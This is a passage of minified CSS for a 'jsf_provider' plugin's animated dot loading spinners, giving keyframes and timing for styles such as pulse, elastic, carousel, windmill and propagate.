running}.jsf_provider-preloader-dots-grid-beat>div{-webkit-animation-name:jsf_provider-preloader-dots-grid-beat-animation;animation-name:jsf_provider-preloader-dots-grid-beat-animation;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}.jsf_provider-preloader-dots-grid-beat>div:nth-child(1){-webkit-animation-delay:0.44s;animation-delay:0.44s;-webkit-animation-duration:1.27s;animation-duration:1.27s}.jsf_provider-preloader-dots-grid-beat>div:nth-child(2){-webkit-animation-delay:0.2s;animation-delay:0.2s;-webkit-animation-duration:1.52s;animation-duration:1.52s}.jsf_provider-preloader-dots-grid-beat>div:nth-child(3){-webkit-animation-delay:0.14s;animation-delay:0.14s;-webkit-animation-duration:0.61s;animation-duration:0.61s}.jsf_provider-preloader-dots-grid-beat>div:nth-child(4){-webkit-animation-delay:0.15s;animation-delay:0.15s;-webkit-animation-duration:0.82s;animation-duration:0.82s}.jsf_provider-preloader-dots-grid-beat>div:nth-child(5){-webkit-animation-delay:-0.01s;animation-delay:-0.01s;-webkit-animation-duration:1.24s;animation-duration:1.24s}.jsf_provider-preloader-dots-grid-beat>div:nth-child(6){-webkit-animation-delay:-0.07s;animation-delay:-0.07s;-webkit-animation-duration:1.35s;animation-duration:1.35s}.jsf_provider-preloader-dots-grid-beat>div:nth-child(7){-webkit-animation-delay:0.29s;animation-delay:0.29s;-webkit-animation-duration:1.44s;animation-duration:1.44s}.jsf_provider-preloader-dots-grid-beat>div:nth-child(8){-webkit-animation-delay:0.63s;animation-delay:0.63s;-webkit-animation-duration:1.19s;animation-duration:1.19s}.jsf_provider-preloader-dots-grid-beat>div:nth-child(9){-webkit-animation-delay:-0.18s;animation-delay:-0.18s;-webkit-animation-duration:1.48s;animation-duration:1.48s}@-webkit-keyframes jsf_provider-preloader-dots-grid-pulse-animation{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes jsf_provider-preloader-dots-grid-pulse-animation{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes jsf_provider-preloader-dots-grid-beat-animation{50%{opacity:0.35}100%{opacity:1}}@keyframes jsf_provider-preloader-dots-grid-beat-animation{50%{opacity:0.35}100%{opacity:1}}.jsf_provider-preloader-dots-circle{width:1em;height:1em;position:relative}.jsf_provider-preloader-dots-circle>div{background-color:initial;width:100%;height:100%;position:absolute;left:0;top:0}.jsf_provider-preloader-dots-circle>div:before{content:"";display:block;margin:0 auto;width:20%;height:20%;background-color:currentColor;border-radius:100%;-webkit-animation:jsf_provider-preloader-dots-circle-animation 1.2s infinite ease-in-out;animation:jsf_provider-preloader-dots-circle-animation 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.jsf_provider-preloader-dots-circle>div:nth-child(2){-webkit-transform:rotate(30deg);transform:rotate(30deg)}.jsf_provider-preloader-dots-circle>div:nth-child(2):before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.jsf_provider-preloader-dots-circle>div:nth-child(3){-webkit-transform:rotate(60deg);transform:rotate(60deg)}.jsf_provider-preloader-dots-circle>div:nth-child(3):before{-webkit-animation-delay:-1s;animation-delay:-1s}.jsf_provider-preloader-dots-circle>div:nth-child(4){-webkit-transform:rotate(90deg);transform:rotate(90deg)}.jsf_provider-preloader-dots-circle>div:nth-child(4):before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.jsf_provider-preloader-dots-circle>div:nth-child(5){-webkit-transform:rotate(120deg);transform:rotate(120deg)}.jsf_provider-preloader-dots-circle>div:nth-child(5):before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.jsf_provider-preloader-dots-circle>div:nth-child(6){-webkit-transform:rotate(150deg);transform:rotate(150deg)}.jsf_provider-preloader-dots-circle>div:nth-child(6):before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.jsf_provider-preloader-dots-circle>div:nth-child(7){-webkit-transform:rotate(180deg);transform:rotate(180deg)}.jsf_provider-preloader-dots-circle>div:nth-child(7):before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.jsf_provider-preloader-dots-circle>div:nth-child(8){-webkit-transform:rotate(210deg);transform:rotate(210deg)}.jsf_provider-preloader-dots-circle>div:nth-child(8):before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.jsf_provider-preloader-dots-circle>div:nth-child(9){-webkit-transform:rotate(240deg);transform:rotate(240deg)}.jsf_provider-preloader-dots-circle>div:nth-child(9):before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.jsf_provider-preloader-dots-circle>div:nth-child(10){-webkit-transform:rotate(270deg);transform:rotate(270deg)}.jsf_provider-preloader-dots-circle>div:nth-child(10):before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.jsf_provider-preloader-dots-circle>div:nth-child(11){-webkit-transform:rotate(300deg);transform:rotate(300deg)}.jsf_provider-preloader-dots-circle>div:nth-child(11):before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.jsf_provider-preloader-dots-circle>div:nth-child(12){-webkit-transform:rotate(330deg);transform:rotate(330deg)}.jsf_provider-preloader-dots-circle>div:nth-child(12):before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes jsf_provider-preloader-dots-circle-animation{0%,
	80%,
	to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes jsf_provider-preloader-dots-circle-animation{0%,
	80%,
	to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.jsf_provider-preloader-dots-pulse,.jsf_provider-preloader-dots-elastic{position:relative;width:1em;height:0.45em}.jsf_provider-preloader-dots-pulse>div,.jsf_provider-preloader-dots-elastic>div{position:absolute;top:0.1em;width:0.25em;height:0.25em;background-color:currentColor;border-radius:100%}.jsf_provider-preloader-dots-pulse>div:nth-child(1),.jsf_provider-preloader-dots-elastic>div:nth-child(1){left:0}.jsf_provider-preloader-dots-pulse>div:nth-child(2),.jsf_provider-preloader-dots-elastic>div:nth-child(2){left:0.375em}.jsf_provider-preloader-dots-pulse>div:nth-child(3),.jsf_provider-preloader-dots-elastic>div:nth-child(3){left:0.75em}.jsf_provider-preloader-dots-pulse>div:nth-child(1){-webkit-animation:jsf_provider-preloader-dots-pulse-animation 0.75s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.12s infinite normal both running;animation:jsf_provider-preloader-dots-pulse-animation 0.75s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.12s infinite normal both running}.jsf_provider-preloader-dots-pulse>div:nth-child(2){-webkit-animation:jsf_provider-preloader-dots-pulse-animation 0.75s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.24s infinite normal both running;animation:jsf_provider-preloader-dots-pulse-animation 0.75s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.24s infinite normal both running}.jsf_provider-preloader-dots-pulse>div:nth-child(3){-webkit-animation:jsf_provider-preloader-dots-pulse-animation 0.75s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.36s infinite normal both running;animation:jsf_provider-preloader-dots-pulse-animation 0.75s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.36s infinite normal both running}@-webkit-keyframes jsf_provider-preloader-dots-pulse-animation{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(0);transform:scale(0);opacity:0.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes jsf_provider-preloader-dots-pulse-animation{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(0);transform:scale(0);opacity:0.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.jsf_provider-preloader-dots-elastic>div:nth-child(1){-webkit-animation:jsf_provider-preloader-dots-elastic-animation 0.9s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.12s infinite normal both running;animation:jsf_provider-preloader-dots-elastic-animation 0.9s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.12s infinite normal both running}.jsf_provider-preloader-dots-elastic>div:nth-child(2){-webkit-animation:jsf_provider-preloader-dots-elastic-animation 0.9s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.24s infinite normal both running;animation:jsf_provider-preloader-dots-elastic-animation 0.9s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.24s infinite normal both running}.jsf_provider-preloader-dots-elastic>div:nth-child(3){-webkit-animation:jsf_provider-preloader-dots-elastic-animation 0.9s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.36s infinite normal both running;animation:jsf_provider-preloader-dots-elastic-animation 0.9s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.36s infinite normal both running}@-webkit-keyframes jsf_provider-preloader-dots-elastic-animation{0%{-webkit-transform:scale(1, 1);transform:scale(1, 1)}25%{-webkit-transform:scale(1, 1.6);transform:scale(1, 1.6)}50%{-webkit-transform:scale(1, 0.7);transform:scale(1, 0.7)}75%{-webkit-transform:scale(1, 1);transform:scale(1, 1)}100%{-webkit-transform:scale(1, 1);transform:scale(1, 1)}}@keyframes jsf_provider-preloader-dots-elastic-animation{0%{-webkit-transform:scale(1, 1);transform:scale(1, 1)}25%{-webkit-transform:scale(1, 1.6);transform:scale(1, 1.6)}50%{-webkit-transform:scale(1, 0.7);transform:scale(1, 0.7)}75%{-webkit-transform:scale(1, 1);transform:scale(1, 1)}100%{-webkit-transform:scale(1, 1);transform:scale(1, 1)}}.jsf_provider-preloader-dots-carousel{overflow:hidden;width:1em;height:0.45em}.jsf_provider-preloader-dots-carousel>div{position:relative;left:-10em;top:0.1em;width:0.25em;height:0.25em;border-radius:100%;-webkit-box-shadow:10em 0 0 0 currentColor, 10.375em 0 0 0 currentColor, 10.75em 0 0 0 currentColor;box-shadow:10em 0 0 0 currentColor, 10.375em 0 0 0 currentColor, 10.75em 0 0 0 currentColor;-webkit-animation:jsf_provider-preloader-dots-carousel-animation 1.5s infinite linear;animation:jsf_provider-preloader-dots-carousel-animation 1.5s infinite linear}@-webkit-keyframes jsf_provider-preloader-dots-carousel-animation{0%{-webkit-box-shadow:10em 0 0 -1px currentColor, 10.375em 0 0 1px currentColor, 10.75em 0 0 -1px currentColor;box-shadow:10em 0 0 -1px currentColor, 10.375em 0 0 1px currentColor, 10.75em 0 0 -1px currentColor}50%{-webkit-box-shadow:10.75em 0 0 -1px currentColor, 10em 0 0 -1px currentColor, 10.375em 0 0 1px currentColor;box-shadow:10.75em 0 0 -1px currentColor, 10em 0 0 -1px currentColor, 10.375em 0 0 1px currentColor}100%{-webkit-box-shadow:10.375em 0 0 1px currentColor, 10.75em 0 0 -1px currentColor, 10em 0 0 -1px currentColor;box-shadow:10.375em 0 0 1px currentColor, 10.75em 0 0 -1px currentColor, 10em 0 0 -1px currentColor}}@keyframes jsf_provider-preloader-dots-carousel-animation{0%{-webkit-box-shadow:10em 0 0 -1px currentColor, 10.375em 0 0 1px currentColor, 10.75em 0 0 -1px currentColor;box-shadow:10em 0 0 -1px currentColor, 10.375em 0 0 1px currentColor, 10.75em 0 0 -1px currentColor}50%{-webkit-box-shadow:10.75em 0 0 -1px currentColor, 10em 0 0 -1px currentColor, 10.375em 0 0 1px currentColor;box-shadow:10.75em 0 0 -1px currentColor, 10em 0 0 -1px currentColor, 10.375em 0 0 1px currentColor}100%{-webkit-box-shadow:10.375em 0 0 1px currentColor, 10.75em 0 0 -1px currentColor, 10em 0 0 -1px currentColor;box-shadow:10.375em 0 0 1px currentColor, 10.75em 0 0 -1px currentColor, 10em 0 0 -1px currentColor}}.jsf_provider-preloader-dots-windmill{position:relative;width:1em;height:1em;-webkit-animation:1s jsf_provider-preloader-dots-windmill-animation linear infinite;animation:1s jsf_provider-preloader-dots-windmill-animation linear infinite}.jsf_provider-preloader-dots-windmill>div{position:absolute;width:0.4em;height:0.4em;background-color:currentColor;border-radius:100%}.jsf_provider-preloader-dots-windmill>div:nth-child(1){top:0;left:0.3em}.jsf_provider-preloader-dots-windmill>div:nth-child(2){bottom:0.07em;left:0em}.jsf_provider-preloader-dots-windmill>div:nth-child(3){bottom:0.07em;right:0em}@-webkit-keyframes jsf_provider-preloader-dots-windmill-animation{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes jsf_provider-preloader-dots-windmill-animation{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.jsf_provider-preloader-dots-triangle-path{position:relative;width:1em;height:1em}.jsf_provider-preloader-dots-triangle-path>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:0.25em;height:0.25em;border-radius:100%;background-color:currentColor}.jsf_provider-preloader-dots-triangle-path>div:nth-child(1){top:0.75em;-webkit-animation-name:jsf_provider-preloader-dots-triangle-path-1-animation;animation-name:jsf_provider-preloader-dots-triangle-path-1-animation;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.jsf_provider-preloader-dots-triangle-path>div:nth-child(2){left:0.375em;-webkit-animation-name:jsf_provider-preloader-dots-triangle-path-2-animation;animation-name:jsf_provider-preloader-dots-triangle-path-2-animation;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.jsf_provider-preloader-dots-triangle-path>div:nth-child(3){top:0.75em;left:0.75em;-webkit-animation-name:jsf_provider-preloader-dots-triangle-path-3-animation;animation-name:jsf_provider-preloader-dots-triangle-path-3-animation;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes jsf_provider-preloader-dots-triangle-path-1-animation{33%{-webkit-transform:translate(0.375em, -0.75em);transform:translate(0.375em, -0.75em)}66%{-webkit-transform:translate(0.75em);transform:translate(0.75em)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes jsf_provider-preloader-dots-triangle-path-1-animation{33%{-webkit-transform:translate(0.375em, -0.75em);transform:translate(0.375em, -0.75em)}66%{-webkit-transform:translate(0.75em);transform:translate(0.75em)}to{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes jsf_provider-preloader-dots-triangle-path-2-animation{33%{-webkit-transform:translate(0.375em, 0.75em);transform:translate(0.375em, 0.75em)}66%{-webkit-transform:translate(-0.375em, 0.75em);transform:translate(-0.375em, 0.75em)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes jsf_provider-preloader-dots-triangle-path-2-animation{33%{-webkit-transform:translate(0.375em, 0.75em);transform:translate(0.375em, 0.75em)}66%{-webkit-transform:translate(-0.375em, 0.75em);transform:translate(-0.375em, 0.75em)}to{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes jsf_provider-preloader-dots-triangle-path-3-animation{33%{-webkit-transform:translate(-0.75em);transform:translate(-0.75em)}66%{-webkit-transform:translate(-0.375em, -0.75em);transform:translate(-0.375em, -0.75em)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes jsf_provider-preloader-dots-triangle-path-3-animation{33%{-webkit-transform:translate(-0.75em);transform:translate(-0.75em)}66%{-webkit-transform:translate(-0.375em, -0.75em);transform:translate(-0.375em, -0.75em)}to{-webkit-transform:translate(0);transform:translate(0)}}.jsf_provider-preloader-dots-bricks{position:relative;width:1em;height:1em}.jsf_provider-preloader-dots-bricks>div{position:absolute;width:0.4em;height:0.4em;background-color:currentColor;border-radius:100%}.jsf_provider-preloader-dots-bricks>div:nth-child(1){top:0.6em;left:0;-webkit-animation:dotBricks-1 2s infinite ease;animation:dotBricks-1 2s infinite ease}.jsf_provider-preloader-dots-bricks>div:nth-child(2){top:0;left:0;-webkit-animation:dotBricks-2 2s infinite ease;animation:dotBricks-2 2s infinite ease}.jsf_provider-preloader-dots-bricks>div:nth-child(3){top:0;left:0.6em;-webkit-animation:dotBricks-3 2s infinite ease;animation:dotBricks-3 2s infinite ease}@-webkit-keyframes dotBricks-1{16.667%{top:0.6em;left:0}25%{top:0;left:0}41.667%{top:0;left:0}50%{top:0;left:0.6em}66.666%{top:0;left:0.6em}75%{top:0.6em;left:0.6em}91.667%{top:0.6em;left:0.6em}100%{top:0.6em;left:0}}@keyframes dotBricks-1{16.667%{top:0.6em;left:0}25%{top:0;left:0}41.667%{top:0;left:0}50%{top:0;left:0.6em}66.666%{top:0;left:0.6em}75%{top:0.6em;left:0.6em}91.667%{top:0.6em;left:0.6em}100%{top:0.6em;left:0}}@-webkit-keyframes dotBricks-2{8.333%{top:0;left:0}16.667%{top:0;left:0.6em}33.333%{top:0;left:0.6em}41.667%{top:0.6em;left:0.6em}58.333%{top:0.6em;left:0.6em}66.666%{top:0.6em;left:0}83.333%{top:0.6em;left:0}91.667%{top:0;left:0}}@keyframes dotBricks-2{8.333%{top:0;left:0}16.667%{top:0;left:0.6em}33.333%{top:0;left:0.6em}41.667%{top:0.6em;left:0.6em}58.333%{top:0.6em;left:0.6em}66.666%{top:0.6em;left:0}83.333%{top:0.6em;left:0}91.667%{top:0;left:0}}@-webkit-keyframes dotBricks-3{0%{top:0;left:0.6em}8.333%{top:0.6em;left:0.6em}25%{top:0.6em;left:0.6em}33.333%{top:0.6em;left:0}50%{top:0.6em;left:0}58.333%{top:0;left:0}75%{top:0;left:0}83.333%{top:0;left:0.6em}}@keyframes dotBricks-3{0%{top:0;left:0.6em}8.333%{top:0.6em;left:0.6em}25%{top:0.6em;left:0.6em}33.333%{top:0.6em;left:0}50%{top:0.6em;left:0}58.333%{top:0;left:0}75%{top:0;left:0}83.333%{top:0;left:0.6em}}.jsf_provider-preloader-dots-fire{position:relative;overflow:hidden;width:0.45em;height:1em}.jsf_provider-preloader-dots-fire>div{position:absolute;left:0.1em;top:0.75em;-webkit-transform:scale(0);transform:scale(0);width:0.25em;height:0.25em;border-radius:100%;background-color:currentColor;-webkit-animation:jsf_provider-preloader-dots-fire-animation 1.5s infinite linear;animation:jsf_provider-preloader-dots-fire-animation 1.5s infinite linear}.jsf_provider-preloader-dots-fire>div:nth-child(1){-webkit-animation-delay:-.85s;animation-delay:-.85s}.jsf_provider-preloader-dots-fire>div:nth-child(2){-webkit-animation-delay:-1.85s;animation-delay:-1.85s}.jsf_provider-preloader-dots-fire>div:nth-child(3){-webkit-animation-delay:-2.85s;animation-delay:-2.85s}@-webkit-keyframes jsf_provider-preloader-dots-fire-animation{1%{top:0.75em;-webkit-transform:scale(0);transform:scale(0)}50%{top:0.375em;-webkit-transform:scale(1);transform:scale(1)}100%{top:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes jsf_provider-preloader-dots-fire-animation{1%{top:0.75em;-webkit-transform:scale(0);transform:scale(0)}50%{top:0.375em;-webkit-transform:scale(1);transform:scale(1)}100%{top:0;-webkit-transform:scale(0);transform:scale(0)}}.jsf_provider-preloader-dots-rotate{position:relative;width:1em;height:1em}.jsf_provider-preloader-dots-rotate>div{top:0.375em;-webkit-animation:jsf_provider-preloader-dots-rotate-animation 1s cubic-bezier(0.7, -0.13, 0.22, 0.86) 0s infinite normal both running;animation:jsf_provider-preloader-dots-rotate-animation 1s cubic-bezier(0.7, -0.13, 0.22, 0.86) 0s infinite normal both running}.jsf_provider-preloader-dots-rotate>div,.jsf_provider-preloader-dots-rotate>div:before,.jsf_provider-preloader-dots-rotate>div:after{position:absolute;width:0.25em;height:0.25em;background-color:currentColor;border-radius:100%}.jsf_provider-preloader-dots-rotate>div:before,.jsf_provider-preloader-dots-rotate>div:after{content:''}.jsf_provider-preloader-dots-rotate>div:before{left:-0.375em}.jsf_provider-preloader-dots-rotate>div{left:0.375em}.jsf_provider-preloader-dots-rotate>div:after{left:0.375em}@-webkit-keyframes jsf_provider-preloader-dots-rotate-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes jsf_provider-preloader-dots-rotate-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.jsf_provider-preloader-dots-bouncing{position:relative;width:1em;height:0.55em}.jsf_provider-preloader-dots-bouncing>div{position:absolute;top:0.3em;width:0.25em;height:0.25em;background-color:currentColor;border-radius:100%}.jsf_provider-preloader-dots-bouncing>div:nth-child(1){left:0;-webkit-animation:jsf_provider-preloader-dots-bouncing-animation 0.6s -0.14s infinite ease-in-out;animation:jsf_provider-preloader-dots-bouncing-animation 0.6s -0.14s infinite ease-in-out}.jsf_provider-preloader-dots-bouncing>div:nth-child(2){left:0.375em;-webkit-animation:jsf_provider-preloader-dots-bouncing-animation 0.6s -0.07s infinite ease-in-out;animation:jsf_provider-preloader-dots-bouncing-animation 0.6s -0.07s infinite ease-in-out}.jsf_provider-preloader-dots-bouncing>div:nth-child(3){left:0.75em;-webkit-animation:jsf_provider-preloader-dots-bouncing-animation 0.6s 0s infinite ease-in-out;animation:jsf_provider-preloader-dots-bouncing-animation 0.6s 0s infinite ease-in-out}@-webkit-keyframes jsf_provider-preloader-dots-bouncing-animation{33%{-webkit-transform:translateY(0);transform:translateY(0)}66%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(-15%);transform:translateY(-15%)}}@keyframes jsf_provider-preloader-dots-bouncing-animation{33%{-webkit-transform:translateY(0);transform:translateY(0)}66%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(-15%);transform:translateY(-15%)}}.jsf_provider-preloader-dots-chasing{width:1em;height:1em}.jsf_provider-preloader-dots-chasing>div{position:relative;top:-0.1em;width:100%;height:100%;-webkit-animation:jsf_provider-preloader-dots-chasing-rotate-animation 1.75s infinite linear;animation:jsf_provider-preloader-dots-chasing-rotate-animation 1.75s infinite linear}.jsf_provider-preloader-dots-chasing>div:before,.jsf_provider-preloader-dots-chasing>div:after{content:'';position:absolute;width:0.6em;height:0.6em;background-color:currentColor;border-radius:100%;-webkit-animation:jsf_provider-preloader-dots-chasing-animation 2s infinite ease-in-out;animation:jsf_provider-preloader-dots-chasing-animation 2s infinite ease-in-out}.jsf_provider-preloader-dots-chasing>div:before{top:0}.jsf_provider-preloader-dots-chasing>div:after{top:0.4em;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes jsf_provider-preloader-dots-chasing-rotate-animation{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes jsf_provider-preloader-dots-chasing-rotate-animation{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes jsf_provider-preloader-dots-chasing-animation{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(0.8);transform:scale(0.8)}}@keyframes jsf_provider-preloader-dots-chasing-animation{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(0.8);transform:scale(0.8)}}.jsf_provider-preloader-dots-propagate{position:relative;width:2em;height:0.45em}.jsf_provider-preloader-dots-propagate>div{position:absolute;top:0.1em;left:0.875em;width:0.25em;height:0.25em;background-color:currentColor;border-radius:100%}.jsf_provider-preloader-dots-propagate>div:nth-child(1){-webkit-animation:jsf_provider-preloader-dots-propagate-1-animation 1.5s ease 0s infinite normal forwards running;animation:jsf_provider-preloader-dots-propagate-1-animation 1.5s ease 0s infinite normal forwards running}.jsf_provider-preloader-dots-propagate>div:nth-child(2){-webkit-animation:jsf_provider-preloader-dots-propagate-2-animation 1.5s ease 0s infinite normal forwards running;animation:jsf_provider-preloader-dots-propagate-2-animation 1.5s ease 0s infinite normal forwards running}.jsf_provider-preloader-dots-propagate>div:nth-child(3){-webkit-animation:jsf_provider-preloader-dots-propagate-3-animation 1.5s ease 0s infinite normal forwards running;animation:jsf_provider-preloader-dots-propagate-3-animation 1.5s ease 0s infinite normal forwards running}.jsf_provider-preloader-dots-propagate>div:nth-child(4){-webkit-animation:jsf_provider-preloader-dots-propagate-4-animation 1.5s ease 0s infinite normal forwards running;animation:jsf_provider-preloader-dots-propagate-4-animation 1.5s ease 0s infinite normal forwards running}.jsf_provider-preloader-dots-propagate>div:nth-child(5){-webkit-animation:jsf_provider-preloader-dots-propagate-5-animation 1.5s ease 0s infinite normal forwards running;animation:jsf_provider-preloader-dots-propagate-5-animation 1.5s ease 0s infinite normal forwards running}.jsf_provider-preloader-dots-propagate>div:nth-child(6){-webkit-animation:jsf_provider-preloader-dots-propagate-6-animation 1.5s ease 0s infinite normal forwards running;animation:jsf_provider-preloader-dots-propagate-6-animation 1.5s ease 0s infinite normal forwards running}@-webkit-keyframes jsf_provider-preloader-dots-propagate-1-animation{25%{-webkit-transform:scale(0.75);transform:scale(0.75);left:0.7em}50%{-webkit-transform:scale(0.6);transform:scale(0.6);left:0.35em}75%{-webkit-transform:scale(0.5);transform:scale(0.5);left:0em}95%{-webkit-transform:scale(1);transform:scale(1);left:0.875em}}@keyframes jsf_provider-preloader-dots-propagate-1-animation{25%{-webkit-transform:scale(0.75);transform:scale(0.75);left:0.7em}50%{-webkit-transform:scale(0.6);transform:scale(0.6);left:0.35em}75%{-webkit-transform:scale(0.5);transform:scale(0.5);left:0em}95%{-webkit-transform:scale(1);transform:scale(1);left:0.875em}}@-webkit-keyframes jsf_provider-preloader-dots-propagate-2-animation{25%{-webkit-transform:scale(0.75);transform:scale(0.75);left:0.7em}50%{-webkit-transform:scale(0.6);transform:scale(0.6);left:0.35em}75%{-webkit-transform:scale(0.6);transform:scale(0.6);left:0.35em}95%{-webkit-transform:scale(1);transform:scale(1);left:0.875em}}@keyframes jsf_provider-preloader-dots-propagate-2-animation{25%{-webkit-transform:scale(0.75);transform:scale(0.75);left:0.7em}50%{-webkit-transform:scale(0.6);transform:scale(0.6);left:0.35em}75%{-webkit-transform:scale(0.6);transform:scale(0.6);left:0.35em}95%{-webkit-transform:scale(1);transform:scale(1);left:0.875em}}@-webkit-keyframes jsf_provider-preloader-dots-propagate-3-animation{25%{-webkit-transform:scale(0.75);transform:scale(0.75);left:0.7em}75%{-webkit-transform:scale(0.75);transform:scale(0.75);left:0.7em}95%{-webkit-transform:scale(1);transform:scale(1);left:0.875em}}@keyframes jsf_provider-preloader-dots-propagate-3-animation{25%{-webkit-transform:scale(0.75);transform:scale(0.75);left:0.7em}75%{-webkit-transform:scale(0.75);transform:scale(0.75);left:0.7em}95%{-webkit-transform:scale(1);transform:scale(1);left:0.875em}}@-webkit-keyframes jsf_provider-preloader-dots-propagate-4-animation{25%{-webkit-transform:scale(0.75);transform:scale(0.75);left:1.05em}75%{-webkit-transform:scale(0.75);transform:scale(0.75);left:1.05em}95%{-webkit-transform:scale(1);transform:scale(1);left:0.875em}}@keyframes jsf_provider-preloader-dots-propagate-4-animation{25%{-webkit-transform:scale(0.75);transform:scale(0.75);left:1.05em}75%{-webkit-transform:scale(0.75);transform:scale(0.75);left:1.05em}95%{-webkit-transform:scale(1);transform:scale(1);left:0.875em}}@-webkit-keyframes jsf_provider-preloader-dots-propagate-5-animation{25%{-webkit-transform:scale(0.75);transform:scale(0.75);left:1.05em}50%{-webkit-transform:scale(0.6);transform:scale(0.6);left:1.4em}75%{-webkit-transform:scale(0.6);transform:scale(0.6);left:1.4em}95%{-webkit-transform:scale(1);transform:scale(1);left:0.875em}}@keyframes jsf_provider-preloader-dots-propagate-5-animation{25%{-webkit-transform:scale(0.75);transform:scale(0.75);left:1.05em}50%{-webkit-transform:scale(0.6);transform:scale(0.6);left:1.4em}75%{-webkit-transform:scale(0.6);transform:scale(0.6);left:1.4em}95%{-webkit-transform:scale(1);transform:scale(1);left:0.875em}}@-webkit-keyframes jsf_provider-preloader-dots-propagate-6-animation{25%{-webkit-transform:scale(0.75);transform:scale(0.75);left:1.05em}50%{-webkit-transform:scale(0.6);transform:scale(0.6);left:1.4em}75%{-webkit-transform:scale(0.5);transform:scale(0.5);left:1.75em}95%{-webkit-transform:scale(1);transform:scale(1);left:0.875em}}@keyframes jsf_provider-preloader-dots-propagate-6-animation{25%{-webkit-transform:scale(0.75);transform:scale(0.75);left:1.05em}50%{-webkit-transform:scale(0.6);transform:scale(0.6);left:1.4em}75%{-webkit-transform:scale(0.5);transform:scale(0.5);left:1.75em}95%{-webkit-transform:scale(1);transform:scale(1);left:0.875em}}.jsf_provider-preloader-dots-spin-scale{position:relative;width:1.4em;height:1.4em}.jsf_provider-preloader-dots-spin-scale>div{position:absolute;top:50%;left:50%}.jsf_provider-preloader-dots-spin-scale>div:last-child{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.jsf_provider-preloader-dots-spin-scale>div:before,.jsf_provider-preloader-dots-spin-scale>div:after{content:'';position:absolute;top:-0.125em;left:-0.125em;width:0.25em;height:0.25em;background-color:currentColor;border-radius:100%;-webkit-animation:jsf_provider-preloader-dots-spin-scale-animation 3s ease-in-out infinite -1.5s;animation:jsf_provider-preloader-dots-spin-scale-animation 3s ease-in-out infinite 